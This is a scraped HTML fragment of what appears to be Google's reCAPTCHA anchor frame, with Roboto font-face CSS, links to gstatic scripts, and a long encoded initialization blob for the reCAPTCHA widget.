U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="rkYDFMNCfxlTkfoVrcWvLg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="rkYDFMNCfxlTkfoVrcWvLg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="rkYDFMNCfxlTkfoVrcWvLg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22Q3AKTsO9w40aEnZHwpd/w4MmMlw1wq7Cul/DpHIOR8KyawnCusO3Dk5yDW3Dt8Oawp7CgxQEacOkw6TCpwJQFVnDnzLDlX8qwqt3IsKTw5fCm8KbCjEWw4LCnSbCkBNdwrs/w5LCvEwObiocwqLCkMKJEMKcAgDCjUrDnsKtwpzDqG5NWcKgZX/DnBrCucOUwqZ+SBfCmcKHYzosHwTDoMOqwpxnw6rDssO9w6TCisObwr3CqhDCi1k9JXlVw77CqsO/FT3DpsOAwpVtwqnDlMObwoDCssOsw6jCs8OWwrvCu8KBMcO4c8K7wq7Cq2d0w4HCsjU+XsOTFg0YA8Okw49xwq5Uw4fDsMOZLUpewrEyZsOuwohCw7TCi3nCnXLCk3kgwonCpXtpw4lyJVfCvXTDq8OjMcO9ey4hdcK7e8O/FnfDth/Ch8KzZhrDicO/wrjCrRwzQMOuSMOtw7AjSMOEw6/CpB4xw57ClsOzFCPDvR7CucKTw4XDnCrDlkUeR8KKOBjDp2DCusOZw5sabcK9fQU2YcKPw7PClxzDg8KCCMOhw4PDrcKPwrUdQj/CiULDoS49w6BFwr7DscKgw73CtcKKw7zDuAhVQsKqd3kqcErDh0A4wpXDsEXCsELCoMO+wrRiw6A8LMKWWMO+XMKsw4t3XB7Dn8KAw5VbZMOURxDCj8KMwrrDsMOjVw7CtgQQcMKrw6/Co0PCr37ClCXCosKONcO+w5teDMOAeD8gLsOHw4nDncKYwpZXRWHDlMOPw6PCo27DtifDkFcaE8OgRcOlwqTCpsOGwq/DtjPDuMKsVcK6AHjDu8KEwoVuUXzDkDvDgsKNbi5mw55dw5Rtw5NAw6HCkcOqcMOLw4fDosO9agIpwq8bw78FY8OkF29rwqp8wqPCtcO+RBhWJ8O3wq3Cp8O8woTCnh4ZFsOaBcKJTx8xbmXCmFggw5nDtcO/wp/CksKCw4LDkcK0wqU7wqDDvAoiwq8ICRZxR8K/w4XDvhjCmAjCki9/[base64]/Dm8KVOihxwrw2fMKPesKzNCjDkWDDhMKVO8OWXMOxSsKOd0VSw6QQwpU/w6xhbMORw7nCiXnDhsOdw67Cq8Kiw77CqsKow7XCuMOcw5vDmB1nemtGV8Kawo4aVFzCnTDDhAbCg8KRGsKMw70sXsKvEsKNd8K6cGlYK8OIAnR2LxTCqg/DpDJQLcO/w6TDjMOaw7YeIXLDkFIawoTDhB3Cv15Nwq7Dk8KEDDTDiV3CsMOyG1fDjn/Cu8O/LsOfYcKww43DqMKUwq8pw7nCjMO8Kw/CnwXCrljCu0xhw7bDtGoJZVoxK8O3esK5w7/DtMKsDcOAwpczAsOYwrnDssKsw4/DsMKQwpfCtA/DnhzCj3V/[base64]/[base64]/[base64]/w4pww5bCqGNswp51wpDCnETCj8Kew7jDmcOpTcOSwq1PGTdIwpjCqcOJw7c5w5rCmsKBPwHDhDbDgWPCqsOZVcOvw6Zlw5JawpZOw68uw60uw5XDvcKHWMO8wr7DosK0ZcKlYcKdHcKgKcOCw4jCpFIaw4whwrUYwq3DtGrDrxLCkyLDlknDsyTCvBgtUWIVwrTCjR/DusKtJw0wBSvDlMKOWQ3DpR/DmjjChsK5w6HDnMKqBEPDoAAiwoAcw7Zjwr1Iwpple8OeNBZ+KELChMKPw41Bw7QHJcOqwo5ow5bDolHCmcKFSsKtw4zCt8KPPsKVwr/Ch8OUc8O2ZsKkw4fDtsO5wrEEwp0Kwo/DsFsqwrLCqC7DlsKDwpd6w6zDm8OufX/ChsOvPzDDq17CjcKzPBvCpcO8w5PDnXo4wppgw5dgHsKTOEtlaAMKw5dWwpnDjikKY8OvPsK/W8O0w7/CusO5CCjCnsOoUcKYAcK1wrM3w413wr7ClMOaw6sAwqbCncONw7gDwrnCsE/ChhtYw4QFwoFGwrbDpAFyfsK/w5jDn8ODRFMtQMK0w7Rlw7vDnXs7wonDocOVwqHDnsKXwpDCocKpPMK0wrhZwrp8wrlCw5XCgCwYw6rCjh7CtGjDmhVxTcOkwpNPw7RSFMOkwq7Dk8KaXx/CiQ0OKC7CnMOVDMK5wrDCkz7CsHgsV8KKw5lDwq1wGCoRw5LDp8KMT8KPUsK9wqxSwq/Co0fDvcK8YhzDvx/[base64]/DmcOxPsOaf8KIXWLCpm/DrsK/YgAdCU8Nw7FcGj3DtsKITsOswojDiWjDjsKdwqPDssOQwrfDjyPCmcKzX1PDgsKww77Dr8KnwqjDhsOSNgXCrk7DicKOw63CtsOOTcK8w73DtQA2BgcWdMODXWZMG8OXCcOXBxh9w4PCq8KhMMKxbhkmw5jDmBBTwos4WcKpwoDDvC4nw78oU8Kcw4XCl8Kfwo/ChMKwUcKAXzUQKhnDk8Odw588wptDT3Utw4nDtlTDgsK1w4vClMK1w7vCt8OQwrRTacKjSFzCrw7DkcOxwr5MI8KmG3TCog7DhMOxwp/[base64]/wqJbLSwlJsOuw73DlVzDksOsVcOTWsO0E8KfwoFQSSUEVR8TWgxqwrrCsnhwFw1jwr92w5Y3wp3DjR95E2dsKjjDhMKRw6IFWxIeb8O/[base64]/wrgSw4nCo8OvacOgwpRtPMK4MMKPdXx3w7PDhy3DrsK9wrbCoW/DrH/[base64]/YcKoUMKxHUVewqY2wqk9KD/Dnhx1w4bCkjLCgkNzwpDDgBLDv3tFw6PDpyUhw5QTw77DjjvCnhA/w5LCtE5NNi1DOwPClQwDEcO0VGbCpsOldcONwp19TcK1wqHCpsOlw4DCgjjCq3AfHDIiKHJ9wrzDoCJ2YA/Cvih/wq/[base64]/CqEsVwqoAw5N5w4deBMOqEx92w4PCnsKSw43ChSTDiCjCu2DDj0LCtwdHdcOjL3sVC8Kswq7Cli0RwqnCjhDDrMKVDsKCLn3DvcK4w6XCpD3DijAYw77CrRk3U0Fgwpt2N8KoA8Kyw6nCmmjCtWrCqMKgb8KyD1oNZTQzw4nDsMK1w6zCn0NgASjDmB8qLsOtcRNbWR/[base64]/OsO5wrLDoMOxasK0w643PsK8wohMwqXCs8KQcXpPwo8Gw7NVw64cw4XDuMK+X8OlwohCRlPCsn0jw50OdBwGwpMMw7rDqsOHwrvDscKaw64rwo1fVn3Dt8KUwq/DlGTCmMObTsOQw6HCgcKhDcOMDMOOeQLDhMKcYV/DssKpNMO7ZnbCp8OgSsOZw5VVfcKYw7jCrnsvwrYga2w3wrbDlU7DssOswpjDgMKsMQ9+w4fDlMOfwp/DsybCoQFcwp1LZ8OZVsOpwo/[base64]/CoMO8M8KBwrwqZMKvPBjCpcKKLycAW8KiZnBgw5BgQ8KefnfCjsO1wq3Cux5qXMKaAxY/[base64]/DlQBbDsK6w4nCrMKMM0/[base64]/Ci07DkB/Dkm7Cv1TCkMKJEcORI8KeR8OZB3XClWdewpHCnGt0CXMYaiDDkWHDrDHCosKKRGxHwpZVwoR9w7fDrMOZempHwqnCusOlwrTDhsK3wqPDisOJVHbCphIhIsK8wpPDnWcKwoFfdjXDtidww6PCnsKJZR/CosKtesO9w4XDthIPFsOGwqLDuyFELcOxw6ovw6J1w4TDlSTDthkCM8OAw40LwrMjw6QpPcO2WzTChcKGw5pNHcKzTsKPdGfDqcKrdT0Zw6ExwonCt8KRXRzCjMOIX8OYW8KkYMOVR8K/N8OxwpzCuxJ/wrtvYMOQHMKJw68bw7EPYcOgfsKFJsO6EMKuwrw+AWnDq2jCqsOMw7rDocKvZcK3wqbDtMKNw7xiGMK7LcOqw4ggwr9Bw7VWwrRcwpbDr8O5w4bDjERmGsKAJsKvw7B1wozCvMKOw5UbRQBiw6PDp15gDR7CmlwFEcObw7Y+worCpCV1wq/DpHXDl8OTwo3DgMOHw4vCnMOrwrdJE8K5BHzCjcOMC8KkW8K7wrwBw4XDo3AgwqDDnHtow6HDkXB9TT/DmFLCncK+wqPDsMOQwoFADTRTw6HCu8KfQcKbw4JhwrrCl8O1w6XDkcKeMcOew47CmUU/w7VYRCsZw4EvfcO2GzxPw5sawqfCrEs9w6LCocKoXTVkfyLDlQ3CtcOow5nCjcKLwoFRR2ZWwo/[base64]/DqzXDiyDCvcOcw61DwrMww7N0O3rCh8OKwrDCpcKBw73CjSHDi8OGwqMQZxYFw4U+woE7FBvCjMOQw58Sw4VAAhfDrcO+QcK+VV8mwqVoNk3CrsKmwovDusOKYXbCnh/[base64]/CvMKcwqHCisOaAwU9wqvDmR1zB0TCr8K1IMOnHsKqwqV0dsK+DMK/woomFlJ3OTtewpPCsV3Cp2ZfFsOZTTLDrsKieRPCtsKoKsKzw5RbXRzCtBBCaCDDv25xwqhjwpnDp0sTw4oeL8K6UU9sLsOFw5ATwpB/[base64]/w5dBXsOWGk7CqQ1Ww6csOcKnOcKxw6cswqXCv8KrS8KrNcKDX1cTwqzDk8KtGwZkc8Kww7ITwo/CuHPDmDvDm8OGwoUpegBTfV8fwrNyw7cOw5NPw5tyPX4MJXHDnQUgw5pawq51w6LCt8Ozw6nDsQbCjsKSNhzDrRjDm8KZwoRFwoU8GCTCi8KdI19zdUE9ChzCnB1Pw7nDnMKEP8OKfMOnHSo2wpg+wqXDq8KPwq5AA8OfwrZHe8OCw6E/w4cTf284w4nCrMOiwpjCksKbVMOfw78owo/DqMOQwrZywoMaw7fDoFMRSAPDgMKAWcKuw4ZGQMOQWsKtPCzDuMOrd20NwoTDlsKDe8KkN33CmUzCnsKjT8KRJMOnYMOvwqgkw7vDrE9Qw7xkZsO+w43CmMOrTFRhw77CgMO8KcOPfE4gwqpVesOGwp9xAMKsNMONwr8Ww5TCsXEFAcKqFMK5cG/ClMOKRsOSw6TDsVMBEFl8Ln4tKDE6w4jDlQdHNcKUwo/Ds8OYwpLDncOxfsKmwqPDlMOiw4LDnQ5kM8OXSh7Ds8O9w70iw4HDhsOHEMKBOhvDkinCtmd3w4fDjcKwwqNSE0l5HsKYPUPCksOnwqjDo19mesOLEinDnHIaw77ClMKDMUTDpG0Fw4PCkx/CgTlUIlfCuRIvH1sMKMKvw5LDnijCisKmWnwkwrdUwp/Cn2kKHsKlFjvDoww9w7TDrXJeZ8KVw6/Cny8QaBfCkMOBdCtVIQzCgEcNw7tZw7hpT2Fgwr0+PsOMLsKqPRZBCH1QwpHDt8KBVzXDviYXFAjCp3k/Y8O9W8OCw5ZTX1hzw5UAw4/CoSPCqcKhwp1fb3zDicKNU3LCoyInw5t9Nz9wDhlRwrLDp8Onw5LCrMKvw47DunPCoVpqO8O0wpZqVMKKFU/CpH4qwqjCnsKqwq/DlMOlw4nDiDPCtQHCrcOGwph2wo/Cm8O3cmNKbsKYw4vDhG7CiR3ClBrClMKlPhxwI0MARGhHw7IUw4FUwqnCtsK6wodxw7/DiUPCkXLDjjcxWcOqEh1XPMKPC8KRwo7DuMKee0N3w5HDnMK/wpptw5LDrcKCb2jDrcKGb1rDs2YlwoUySsKwXk9Dw6R8wqsvwpjDiBvCjiNLw6TDkMKSw5F5U8Ofw5fDssKZwrnDpX/ChThNFxTCtsOuUAQ0wotiwpBAwq3DpAlbZcKRY1IkTVDCjsKwwrbDk0tAwqAtLGYDPT5/w7d5JBAUw514w7cSeTJnwp/[base64]/DvQEyJMO4VStLw6/CoyHCmMO1CcKsFcOrOMKZw5bCg8KYw6Y6ITd+wpDCs8OQw4TCjMKjw7o2P8KgU8OSwqx+wqXDj13Du8KzwpzCmBrDgGlhLy/Di8KQwoFWw5fCnk7CgMO0aMKSCsK4w6jCsMO4w55jw4PCijrCqsKtw5/Cj27DgsK8KMOgJcKybA3Dt8KLZMKtIX9XwrQfw4bDnlDDscOdw6sTwoxXZi5Ww6XCoMKtwr7Dn8O0wp7DiMKew6IhwqRUP8KLbMOyw73CrsKiwqXDlcKOw5ZTw77DmgppZ3QyAMOpw74/w7fCsnXCpiHDpcOawrLCtxzCosKDwrVvw5jDgknDhTNRw5xcB8OhX8K1f2/[base64]/CusKdw6owUcONS8O2P8OHT1JtUcOVwpjCrXciPcOJCnppbTTCiXbCqMOzFnZIw6zDoXlywqdrPjHDlzlqwpvDgSHCrRIQOUVBwq3CnBxYXMOow6EMwrLDhn4cw6fCjVNpdsOmAMKJBcOwV8ObS2bCsTRjw5/DhCPDni82dsKJw7tUworDhcKNBMOUFVfCrMOzfsOTDcO4w7PDiMOyL09mW8OPw6HChWXCm0AEwr8basK8w57CssOMLR8ZUsOYw6fDg14TR8Knw5LCp0fDrsOFw5B8WHx0wr/Cl1/CkcOQwr4EwqXDtcKgwr3DuER6XXPCmsKNDsKswpzClMKNwo4aw7XCh8KbH3XDpsKtVALCt8KebzPCgSzChsKJdy/CoCLDkMKPw55eGsOpXcOfNMKjBxTDkMO/ZcOFNsOEacK5wpvDi8KCRDssw5rCncOqFUjCpMOkCsKgZ8Obwot4w5VbYcORw5TDgcOQPcO9HTLDhhvCgcOjwq07wppcw5RVw6TCklvDv0fCqBXCjRDDrcO9VMO7wqfCh8Kswo3DvcOYwrTDvRU+N8OEe3PCtCIIw5bDtk19w6FaEX3ClTDCoF/CicONJsOCJsOicMOwbjxzHnVxwpZ4C8KRw4PCjHogw7kpw6DDv8KYQ8K1w5lnw7HDsjXCtjAeFBDDrRbCmGgjwqp/w6htF2PCmMOWwovChcKcw7pSw5PDkcODw4x+wps6UcOWFcO0NMKZSsOzwr7ClsOYw6zClMKgKnpgJnAkw6HDicKUGAnCjV58VMOjGcO/wqHDsMKkB8KIBsK7w5LCp8OswprDkMOUeTtQw6VQwocdNsOmC8OJSsOzw6waH8KIB3PCglLDs8Kswqo6Yl/CvTbDjsKYYMO0VsO7E8K6w4RiAMK3c24SfQXDknvDpMOaw6FfAHjDjWU1bCk+VQ4ePcOrwqvCv8OtDsOQSElvPEfCqMOrMcOwDMKxwrIGQMKvwrJgFcKCwok4NSZSHV4/XlQSc8O5FXfCv1LCrw0Iw6lcwp/CksOuGFRswoRFfsKqw7XCpsKww47CocO3w53DqMOzM8OTwqY5wrrCsEbDo8KwdcOafcOrVkTDu3hSw6c8SsOfwrPDhEVAwqk6ScKwAzbDkcO0w55hwoTCrkogw4/[base64]/ZSLClm/DisOzw6gBw4HDlsK3wpsDw7lzw4LCsQDCtMKsbEbCnnPCn0U0wpbDpcKww6RpW8KMw4LCqXU+wr3CnsKzwodNw7fCtHpnEMKSR2LDscKgOMOzw54gw4Y/MGrDpcKaDxbCgUUZwo0eTcOnwqfDnj/Co8K2wocQw5PDkBQowrkHw7/DpTfDu1LCo8KNw7DCpy3DiMKuwoPCicOtwrYdwqvDiFBOTHJqw7pqZcKDP8KhCMKTw6Ngci7DuCHDi1LDm8KzBnnCs8K0worCoQwyw4PCi8K3Og3CniVQB8KFOxjDnHhLLnIHdsK8AxlkZmnDiWHDk2XDh8OVw6PDm8OwRsOAF3vCssOxXkQLF8OGw44qRV/[base64]/[base64]/DqzLCkWXClsKGVxrCkATCoWPDl8OdwpHDimtIBGRuLglaQ8OkVsKew7bDs2PDpFpWw53CuVAbOAfDuFnDocKbwqTDgHM/fcO+wrgcw4R1woHDhMKtw58gaMO0CxA8wqJAw4nDlsKleSUjJzkEw4JjwqchwoLCvDXCj8KMwrkHGsKywrHDlGfCvh3Dm8KaYCnDphdTBDDCgsKDQy1+bC/DusKZeA1mVcOTw5RNPMO+wqvDkyXCjmlWw4NQBRduw6QVe1fDj3zDpzXDpMKQwrfChzUneGjDqyFswpXCqcKSeD9iG03DsjgIccKwwqLChVjCjwrCjsO+woDDujLClHDChcOmwp/[base64]/DhALCpMOxwooyw5kKwr3DpGVhBCjCgwd1YsOQD2JCYsKEA8K8wrnCt8Ojw5vDm3MkFcOxwrTDrsKwb1bCnGU8woTDqMKLKcOMEBMgw6LDo3wPRnJaw4ZrwpEREsKGA8KdOh/DnMKEZlvDhcOIICnDsMOiLwljMwwKOMKswpkfH212wqd+FV/CvVYtJAwXDlpVRGXDscOcwozDmcOyVMOMWXTCpAfCi8KWX8OjwpzDvTMCKzECw4zDnsOOdnXDgcOxwqRnTMKAw5cQwo/CtSbCicOmNSYJaCA1B8OKWmIPwonCrxrDqGvCmWPCpMKqw47Cm11+aD4zworDjUlWwqRxw54OA8OddAbDkMK+RsO5wrdIRcO/w6HCjsKEcRPCtMK3wrN/[base64]/CgcKnZ8KKw7bCs0dOwoxPeXEtfgTCh8Osw5Z+wpLDv8OFNXtJb8KNRzDClSrDk8KnZFx+NWPCncKEBgNTXjEBw6Mxw5LDuxvDjMO2KMO+XkvDkcObFyzDkMKKKxs3wpPCnU/DlcKHw6zCncKiwoAXw6/Dk8KVWz3DnUrDsnsGwqYowpnDgzFewpfDnhvCqR9aw4TDtycYN8O3w7vCuR/Dthhqwrknw5rClMKVw4tnHXFYMsKzHsKJM8OVwqB6w5PDjcK5w5scURgRD8OMD1M6ZVsUwp/CiDDCpBIWSDQrw6TCuRRhw77Cj1dIw4vDjgfDiMOQEsOhIw0dwojCjMOgw6PDtMOewr/Dk8OkwqDCg8KjwqDDgBXDu1cJwpNJwr7Ck2/[base64]/[base64]/Do8KefEfDr8OwwqpwAH5cehQuCwHCjsOIwrnCp0rCmMOKTMKFwowCwoA0ccOUwp12wrLChcKZAcKBwoxQwqpqWsKkMsOAw7MrMcK0dMO+w5N/wqIzSQE9R0UIesKVwoHDtxTCrjgQK3jDpMKRwrfClcOPwp7DgMORNHx6wpIPG8OFGxrCm8Kew49Uw5jCuMO6K8Oqwo/CqGMEwrvCr8Kyw7xnJ08xwovDocKedj9+ZEjDksOLwo3Ds0oiA8OuwrTCusOuw7LCo8OZAR7DvzvDg8OjPMKvwrtEfxYifzHCuGZvwpTCjVZ5csOtwqLDncORUSMcwq0/w5zDlifDqDU2wpAVS8OBLw50wpPDswPCtkZGIEPCoy0yD8KCFcKEwprDg0lPwpQwWMO0w4nDlsKMAsKKw4nDlsK9w7lzw7AiVcKEw73DucOGMwJnIcOdf8OGMcOfwrtqV1l3woh4w7UmaGIsCTPDqGddCsOBRCAcYWk9w5VBA8Kww5jCg8OuEgESw70UJ8K/NMOwwrIvSgXCgXcVRcKwPhXDncOWHMOdwoFKecK5w4PDgB8dw7Aaw49lbcKNJT/CisOYOcKswp7DtMOowoAQWlnCsnjDnBYpwrIjw73Cu8KiSmXDk8OuMEfDtMOAXsOiewnCiENPw41UwrzCgC0uRsOOKkQMwp9TQsK6wr/[base64]/DtjnDkUPDlFrChcOAwqTDrMOqXMOYC8O4woRIfXNcUsKfw5DCrcKaFMOkIXBUKsOcwqoZwq/DiVhvw53Ds8OiwqkGwo1Sw6HCthDCn0rDk1LCjcKcFsKtTBMTwofDs13CrycEZ23Cug7Ck8Okwr7DncOVa2RCwqLCnsOpZE3CksOfw45Vw45XdcKMB8OpD8KqwqFRR8O6w5J2w7LDgl1KLTN3UcOEw4tYKMObRjg5DF4iYsKKb8OhwrQ5w7Y9wqt7asOgKsKsOsOuSW/CvClbw6Jaw4rCisK8YjhrSsKLwoA2LVvDilbChnzDqiJiLTfDoj8TCMKeB8KmHmXCusKpw5LDgVfDn8Kxw4pgXidiwqJFw6fCvUJ3w6zDhnILeibDjsKjLwd/w5lbwpk7w4jCgFJnwoXDuMKcDwozHAhXw5sDw43DgBI/[base64]/VMOZwo/DgWlDwofCvMO8w6A5woPDssKRw6PCg2bCo8OBw7ASMTzDp8OGXT87FsOAw4Jmw78xLRtbwpUUwrkVQTrDhDUzF8K/MMOVecKpwo9Ew5QhwrPDrGJ4QkfDl0Adw4BxDDp9EMKGw7bDgAI7QXPCjW/Cv8OWPcOHw7